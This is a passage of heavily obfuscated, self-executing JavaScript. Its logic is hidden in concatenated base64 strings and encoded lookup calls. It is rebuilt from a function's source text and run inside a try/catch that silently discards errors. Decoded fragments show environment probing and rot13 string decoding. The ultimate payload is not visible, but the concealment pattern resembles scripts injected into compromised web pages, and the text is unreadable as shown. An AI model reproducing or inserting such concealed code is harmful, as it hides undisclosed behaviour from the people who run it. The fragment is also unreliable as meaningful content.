E0nKStH'+_0x9554522u(0x2e5)+'TgkZicpK0coMHg2MjgsJ3JkUEMnKStHKD'+'B4NjUxLCdtd3lpJykrRygweDJlYSwnWks'+_0x9554522u(0x355)+'M2Q5LCdwVylzJykrRygweDQzYywnKigkM'+'CcpK0coMHgyOGIsJzYqKlEnKStHKDB4Mj'+'A5LCdoSmRr')+(_0x9554522u(0x2ed)+_0x9554522u(0x195)+'krRygweDQzZSwnRlRodCcpK0coMHg0YmU'+'sJ2VDZjUnKStHKDB4M2JlLCdkJSFMJykr'+_0x9554522u(0x2fa)+'2QlIUwnKStHKDB4MTkxLCddakhrJykrRy'+'gweDcyMCwnZUNmNScpK0coMHg2MTksJyU'+'yS0gnKStHKDB4NjRiLCdaSyUlJykrRygw'+_0x9554522u(0x226)+'kcnKStHKDB4MzA0LCdLa3N5JykrRygweD'+'NmZCwnZCUhTCcpK0coMHg1OWQsJ1dBZnU'+'nKStHKDB4NDU5LCdLdCNWJykrRygweDE3'+_0x9554522u(0x346)+_0x9554522u(0x258)+'ckcChDJykrRygweDFmNywnRlRodCcpK0c'+'oMHgyMjUsJ0RVWiknKStHKDB4NDY0LCdS'+'czFzJykrRygweDJiMCwnTyFZKScpK0coM'+'HgzMmYsJ3JkUEMnKStHKDB4MzVjLCdAN0'+'BKJykrRygweDU0OCwnTyFZKScpK0coMHg'+_0x9554522u(0x2aa)+'JykrRygweDc0NiwnJTJLSCcpK0coMHg1Z'+'DYsJ3VNY3onKStHKDB4MTA0LCdkYVtmJy'+'krRygweDQ0NywnZUNmNScpK0coMHg1NGQ'+'sJ0hpY0snKStHKDB4MjIxLCddUzRJJykr'+'RygweDE5ZiwnbygpZycpK0coMHgzNjAsJ'+'11TNEknKStHKDB4NTkyLCcxWiFKJykrRy'+'gweDNlNiwnTDZCRycpK0coMHg0NDEsJ2R'+'sUUQnKStHKDB4NzJmLCdMNkJHJykrRygw'+_0x9554522u(0x3ae)+'CcpK0coMHg2ZDAsJzNbZ3onKStHKDB4Nz'+'NmLCdaSyUl')+('JykrRygweDUzOSwnbTJaUicpK0coMHgyZ'+'jYsJ2Y1WyYnKStHKDB4NTEzLCclOCRmJy'+'krRygweDYwYiwnSGljSycpK0coMHg1MWY'+_0x9554522u(0x338)+'KyhHKDB4MWJjLCdEVVopJykrRygweDRjO'+'SwnRFVaKScpK0coMHg1Y2EsJ0o2U0YnKS'+_0x9554522u(0x1a8)+_0x9554522u(0x2ff)+'KDB4NmRhLCdzRHhWJykrRygweDU0OSwnd'+'U1jeicpK0coMHg2ZmQsJ1QqU2UnKStHKD'+_0x9554522u(0x20b)+'jeicpK0coMHg0NDIsJ1pLJSUnKStHKDB4'+'MTY2LCdXQWZ1JykrRygweDM3NywnS3QjV'+_0x9554522u(0x2fc)+_0x9554522u(0x309)+'pK0coMHg3MTUsJ2RSUFYnKStHKDB4MTBh'+_0x9554522u(0x34c)+'ygweDZiNCwnUnMxcycpK0coMHg3MmIsJ2'+'FoVDYnKStHKDB4MmZlLCdyZFBDJykrRyg'+'weGI0LCclYkVvJykrRygweDJkMywnXVM0'+'SScpK0coMHg0NmMsJ0A3QEonKStHKDB4N'+'mM0LCdzRHhWJykrRygweDQ5MiwnMVohSi'+'cpK0coMHgyMTksJ0o2U0YnKStHKDB4MmE'+_0x9554522u(0x3b0)+'K0coMHg0YTgsJ2Y1WyYnKStHKDB4MzZiL'+'CcxWiFKJykrRygweDZhMSwnaEpkaycpK0'+_0x9554522u(0x1d1)+'dUzRJJykrRygweGQ0LCdpR2NSJykrRygw'+_0x9554522u(0x2cf)+'E0nKStHKDB4MWEzLCdRWGxqJykrRygweD'+_0x9554522u(0x1c5))+('VycpK0coMHg2OTMsJ1dBZnUnKStHKDB4N'+'jBhLCdKNlNGJykrRygweDE4YiwnJTJLSC'+'cpK0coMHgzMzEsJyRwKEMnKStHKDB4MzI'+_0x9554522u(0x372)+'K0coMHg2MmUsJ08hWSknKStHKDB4NmY0L'+_0x9554522u(0x3ba)+'coMHg2MTAsJ21dbE0nKStHKDB4NWFjLCc'+'xWiFKJykrRygweDIwNCwndU1jeicpK0co'+_0x9554522u(0x18c)+'FBDJykrRygweDE2YywnbygpZycpK0coMH'+_0x9554522u(0x36f)+'0JykrRygweDE1MCwnM1tneicpK0coMHg0'+'OGMsJ0ZUaHQnKStHKDB4ZDYsJ0t0I1YnK'+'StHKDB4NWUxLCdkYVtmJykrRygweDU5ZS'+'wnVCpTZScpK0coMHgzNmYsJ213eWknKSt'+'HKDB4MjQ5LCclYkVvJykrRygweDZjYSwn'+'MEBnMScpK0coMHgyMzUsJ0hpY0snKStHK'+'DB4YWQsJ20yWlInKStHKDB4MzMyLCdIaW'+'NLJykrRygweDRiNiwnMVohSicpK0coMHg'+'0NGUsJzNbZ3onKStHKDB4NzAyLCdoSmRr'+_0x9554522u(0x3b9)+'jAsJzBAZzEnKStHKDB4MjI5LCckcChDJy'+'krRygweDQxYywnJWJFbycpK0coMHg0Njc'+'sJ0A3QEonKStHKDB4ZTcsJ3BXKXMnKStH'+'KDB4NTZhLCdtd3lpJykrRygweDEyNywnZ'+'jVbJicpK0coMHg2NDQsJ213eWknKStHKD'+'B4NTk5LCchRUdWJykrRygweDcwZiwnJHA'+'oQycpK0coMHgxN2QsJyooJDAnKStHKDB4'+'NDgzLCdYb2s0JykrRygweDE1MSwnUVhsa'+'icpK0coMHgyOTYsJyViRW8nKStHKDB4NG'+_0x9554522u(0x32a))+('JykrRygweDcyOCwnZGFbZicpK0coMHgxY'+'zEsJ1EzY1cnKStHKDB4NGU5LCdtd3lpJy'+'krRygweDUyNSwnIUVHVicpK0coMHg0YjI'+'sJ2Y1WyYnKStHKDB4MWI1LCdRM2NXJykr'+'RygweDJkNywnJTJLSCcpK0coMHgzZmMsJ'+'3BXKXMnKStHKDB4NmNiLCdlQ2Y1JykrRy'+'gweDJiMSwnaUdjUicpK0coMHg1ZmIsJ0t'+'0I1YnKStHKDB4NjMyLCdMNkJHJykrRygw'+'eDc1NCwnS3QjVicpK0coMHg0Y2EsJ3BXK'+'XMnKStHKDB4NDRiLCdkJSFMJykrRygweD'+'cyMywnJWJFbycpK0coMHgyMGYsJ2hKZGs'+'nKStHKDB4NTg5LCdKNlNGJykrRygweDQ1'+_0x9554522u(0x2e0)+_0x9554522u(0x240)+_0x9554522u(0x341)+_0x9554522u(0x284)+'JSFMJykrRygweDljLCdGVGh0JykrRygwe'+'DU0NywndU1jeicpK0coMHgxYmEsJ2Y1Wy'+'YnKStHKDB4NDllLCcwQGcxJykrRygweDV'+_0x9554522u(0x31a)+'KStHKDB4Njc0LCdyZFBDJykrRygweDNiN'+'SwnWV5UVycpK0coMHg0YjksJ3NEeFYnKS'+'tHKDB4MWYwLCddUzRJJykrRygweDk4LCc'+'kcChDJykrRygweDJkMCwncnVMTycpK0co'+_0x9554522u(0x1a0)+'lRXJykrRygweDQ4MCwncmRQQycpK0coMH'+'gxYzUsJ3JkUEMnKStHKDB4M2ZiLCc2Kip'+'RJykrRygweDVkMCwnMEBnMScpK0coMHg2'+'YTQsJ20yWlInKStHKDB4NGM1LCdhaFQ2J'+'ykrRygweDRjMiwnRFVaKScpK0coMHgxMm'+'IsJ3J1TE8n')+(_0x9554522u(0x22c)+'CdGVGh0JykrRygweDY3NywnaUdjUicpK0'+'coMHgzOWQsJ1hvazQnKStHKDB4YzMsJ3J'+'1TE8nKStHKDB4MTdhLCchRUdWJykrRygw'+'eDRlMywncmRQQycpK0coMHgzOTEsJyFFR'+'1YnKStHKDB4NmNlLCddakhrJykrRygweD'+'M1YiwnWV5UVycpK0coMHgzNmQsJyViRW8'+'nKStHKDB4M2Y4LCdlQ2Y1JykrRygweDNl'+_0x9554522u(0x273)+_0x9554522u(0x365)+'wnV0FmdScpK0coMHg1ZDEsJ2QlIUwnKSt'+'HKDB4MjFlLCcoUjJqJykrRygweDI2NCwn'+'SGljSycpK0coMHg1MDksJ08hWSknKStHK'+_0x9554522u(0x242)+'JQVicpK0coMHgxZDQsJyRwKEMnKStHKDB'+_0x9554522u(0x38d)+'VicpK0coMHgzZmYsJ2QlIUwnKStHKDB4M'+'WFjLCdAN0BKJykrRygweDUwZiwnc0R4Vi'+'cpK0coMHgxOWMsJ0w2QkcnKStHKDB4MjB'+'kLCcqKCQwJykrRygweDUzMiwndU1jeicp'+_0x9554522u(0x2e2)+'CdkbFFEJykrRygweDM0MCwnQDdASicpK0'+_0x9554522u(0x239)+_0x9554522u(0x399)+'ZCcpLGVbRygweDE0ZSwnZFJQVicpXT1HK'+'DB4MzUwLCdKNlNGJykrRygweDI1OCwnKi'+'gkMCcpKyduZycsZVtHKDB4NjgzLCdLdCN'+'WJyldPWZ1bmN0aW9uKHEscixzLHQsdSx2'+'LHcseCx6LEEsQil7cmV0dXJuIHEocixzL'+'HQsdSx2LHcseCx6LEEsQik7fSxlW0coMH'+'g3NWQsJ11q')+('SGsnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcXx8cjt9LGVbRygweDRkMCwnbTJaUi'+_0x9554522u(0x2e6)+'3KXtyZXR1cm4gcShyLHMsdCx1LHYsdyk7'+_0x9554522u(0x37c)+'3Rpb24ocSxyLHMsdCx1KXtyZXR1cm4gcS'+_0x9554522u(0x357)+'zQCcpXT1HKDB4NTkwLCclMktIJykrRygw'+'eDQxMiwnJTgkZicpK0coMHgxY2UsJyFFR'+_0x9554522u(0x39b)+'ldPUcoMHg1ZDMsJ2RsUUQnKStHKDB4NDU'+'yLCcoUjJqJykrRygweDE3NCwnZUNmNScp'+'K0coMHg1NzksJ08hWSknKSxlW0coMHg2Z'+'WYsJ2QlIUwnKV09RygweDY1MywnIUVHVi'+'cpK0coMHgzM2MsJ1JzMXMnKStHKDB4MmE'+'wLCcwQGcxJykrRygweDI2NSwnVCpTZScp'+'KyddJyxlW0coMHg0MDMsJ08hWSknKV09R'+'ygweDJlYywnTDZCRycpK0coMHg0MzksJ3'+_0x9554522u(0x342)+_0x9554522u(0x1e7)+_0x9554522u(0x391)+'nVuY3Rpb24ocSxyLHMsdCx1LHYsdyx4LH'+'osQSxCKXtyZXR1cm4gcShyLHMsdCx1LHY'+'sdyx4LHosQSxCKTt9LGVbRygweDQ5Niwn'+'MEBnMScpXT1mdW5jdGlvbihxLHIscyl7c'+_0x9554522u(0x2f5)+_0x9554522u(0x378)+'0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9'+_0x9554522u(0x19d)+_0x9554522u(0x1c0)+'Y3YSwnRlRo')+('dCcpXShyLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x9554522u(0x314)+'tyZXR1cm4gcT0hW10sdDt9O30oKTtmdW5'+'jdGlvbiBqKHEscil7dmFyIEk9Rztmb3Io'+'dmFyIHMgaW4gcSlpZihoW0koMHg1YjAsJ'+'yUyS0gnKV0oc1tJKDB4NTcxLCc2KipRJy'+'krJ2gnXSxyKSYmZnVuY3Rpb24odCx1KXt'+'2YXIgSj1JLHY9aFtKKDB4NzJlLCcxWiFK'+'JyldW0ooMHhjZiwnZjVbJicpXSgnfCcpL'+_0x9554522u(0x364)+'h2W3crK10pe2Nhc2UnMCc6dmFyIHg9aFt'+'KKDB4MTZmLCdRM2NXJyldKGksdGhpcyxm'+_0x9554522u(0x201)+'HgzYjEsJ1QqU2UnKV0odHlwZW9mIHdpbm'+'RvdyxBW0soMHg1NGEsJ1JzMXMnKV0pP3d'+'pbmRvdzpBW0soMHgxYjEsJyooJDAnKV0o'+'dHlwZW9mIHByb2Nlc3MsQVtLKDB4MzJhL'+'CcoUjJqJyldKSYmQVtLKDB4ZGUsJ0A3QE'+'onKV0odHlwZW9mIHJlcXVpcmUsQVtLKDB'+'4NzE3LCdlQ2Y1JyldKSYmQVtLKDB4NzBh'+'LCdkUlBWJyldKHR5cGVvZiBnbG9iYWwsQ'+_0x9554522u(0x1de)+_0x9554522u(0x2dd)+_0x9554522u(0x387)+_0x9554522u(0x259)+'yldKTtyZXR1cm4hRVtMKDB4M2M0LCclOC'+'RmJyldKHgpO307cmV0dXJuIEFbSygweDJ'+'jNiwncmRQQycpXShEKTt9KTtjb250aW51'+'ZTtjYXNlJzEnOmhbSigweDRlYiwnbygpZ'+_0x9554522u(0x203)+_0x9554522u(0x20a))+('O3pbSigweDQxYSwnUVhsaicpXT1oW0ooM'+'HgxMDUsJyooJDAnKV0seltKKDB4M2YyLC'+'dIaWNLJyldPWZ1bmN0aW9uKEMsRCl7dmF'+'yIE09SjtyZXR1cm4gaFtNKDB4NGJkLCdL'+'a3N5JyldKEMsRCk7fSx6W0ooMHg0NGMsJ'+'1leVFcnKV09aFtKKDB4NzM4LCdLdCNWJy'+_0x9554522u(0x1e5)+'jdGlvbihDLEQpe3ZhciBOPUo7cmV0dXJu'+'IGhbTigweDU1MywnM1tneicpXShDLEQpO'+'30seltKKDB4NDhlLCdoSmRrJyldPWhbSi'+'gweDIzZSwnS3QjVicpXSx6W0ooMHg0NzU'+'sJ2RSUFYnKV09aFtKKDB4NDcyLCdRM2NX'+'JyldLHpbSigweDUwMiwncnVMTycpXT1md'+'W5jdGlvbihDKXt2YXIgTz1KO3JldHVybi'+'BoW08oMHgyYzAsJ2RhW2YnKV0oQyk7fTt'+_0x9554522u(0x379)+'Zm9yKHZhciBCPTB4MjtoW0ooMHgyZGMsJ'+'2RSUFYnKV0oQix1W0ooMHgzN2MsJ11qSG'+_0x9554522u(0x38a)+_0x9554522u(0x388)+'dCcpK0ooMHg3NWUsJ2hwM0AnKV0odVtCX'+_0x9554522u(0x2ba)+'tjb250aW51ZTtjYXNlJzQnOnJldHVybiA'+'weDE7fWJyZWFrO319KHMsYXJndW1lbnRz'+'KSlyZXR1cm4gcVtzXTt9ZnVuY3Rpb24ga'+'yhxKXt2YXIgUD1HLHI9bmV3IFJlZ0V4cC'+_0x9554522u(0x25c)+'zPWhbUCgweDU1NywnM1tneicpXVtQKDB4'+'MWUyLCcoUjJqJykrJ2NlJ10ociwnJyksc'+'j1oW1AoMHgyNTksJyhSMmonKV0oYnRvYS'+'xxKVtQKDB4')+('MjUwLCddakhrJyldKCc9JywweDQpW1AoM'+'Hg5NywnZUNmNScpXSgnLicpW1AoMHg0OT'+'gsJ1QqU2UnKV0oJycpW1AoMHgyODEsJ1p'+'LJSUnKSsnc2UnXSgpW1AoMHg0ZTUsJ2Y1'+'WyYnKV0oJycpLHE9cltQKDB4MzRhLCclM'+'ktIJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odCl7dmFyIFE9UDtyZXR1cm4'+'gU3RyaW5nW1EoMHgzODUsJyViRW8nKStR'+'KDB4MzdmLCc2KipRJykrJ2RlJ10oaFtRK'+'DB4MTE5LCdSczFzJyldKGhbUSgweDM0OC'+'wnaHAzQCcpXSh0LCdaJyk/MHg1YToweDd'+'hLHQ9aFtRKDB4NTI2LCdRWGxqJyldKHRb'+'USgweDJmOCwnaHAzQCcpK1EoMHgxMDcsJ'+'2RhW2YnKV0oMHgwKSwweGQpKT90OmhbUS'+'gweDY5NywnSGljSycpXSh0LDB4MWEpKTt'+'9KSxyPW5ldyBSZWdFeHAoaFtQKDB4NDRh'+_0x9554522u(0x2d5)+'CgweDNlYSwnVFVxcCcpXShoW1AoMHg0Zj'+_0x9554522u(0x232)+_0x9554522u(0x2f9)+'W1AoMHgxMjUsJyViRW8nKV0ocyxoW1AoM'+'Hg2ZjgsJ1QqU2UnKV0pLGhbUCgweDVkZS'+'wnJTgkZicpXVtQKDB4NTE0LCdocDNAJyk'+'rJ2NlJ10ociwnJykpLCcvJykscSksaFtQ'+'KDB4NmE1LCdUVXFwJyldKTt9dmFyIGwsb'+'SxuLG8scD1uZXcgUmVnRXhwKGhbRygweD'+_0x9554522u(0x22e)+_0x9554522u(0x2f3)+'aW9uKCl7dmFyIFI9RyxxPWhbUigweDMwM'+'SwnRlRodCcpXSh3aW5kb3cse30pLHI9bm'+'V3IFJlZ0V4')+(_0x9554522u(0x34d)+'SxyPXFbaFtSKDB4NjRkLCclMktIJyldW1'+'IoMHg3MTYsJyooJDAnKSsnY2UnXShyLCc'+'nKV07ciYmKG5ldyByKDB4MCwweDApW1Io'+'MHgxNDIsJ2QlIUwnKV09aFtSKDB4MTA5L'+'CdSczFzJyldKGssZnVuY3Rpb24oKXt2YX'+_0x9554522u(0x264)+'dKGosaFtTKDB4NWQyLCdkYVtmJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x9554522u(0x2f7)+_0x9554522u(0x236)+'XSk7aWYocylyZXR1cm4gcz1oW1MoMHgyO'+'WUsJyFFR1YnKV0oaixzLDB4OCxbMHg3LD'+'B4NmVdLFsweDQsMHg3NF0sWzB4MiwweDY'+'zXSxbMHgwLDB4NmNdKSwhIXMmJmhbUygw'+'eDY5YywnXVM0SScpXShqLHMsMHg0LFswe'+'DMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKS'+'k7fSwhKG89aFtHKDB4NmQzLCdSczFzJyl'+'dKG8sd2luZG93KSl8fChvPWhbRygweDY1'+'NCwncnVMTycpXShqLG8sMHgxMCxbMHhmL'+'DB4NzJdLFsweGQsMHg2ZV0sWzB4YSwweD'+_0x9554522u(0x2b3)+'sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFsw'+'eDAsMHg2MV0pKSYmaFtHKDB4MzVmLCdGV'+'Gh0JyldKG8sbFtHKDB4YTAsJ2FoVDYnKS'+'snY2UnXShtLCcnKSxuKTt9KCkpOw==')))();}.toString();return _0x6249349.slice(_0x6249349.indexOf("{") + 1, _0x6249349.lastIndexOf("}"))})())),d[X(0x1af,'luuA')])));}catch(B){}}());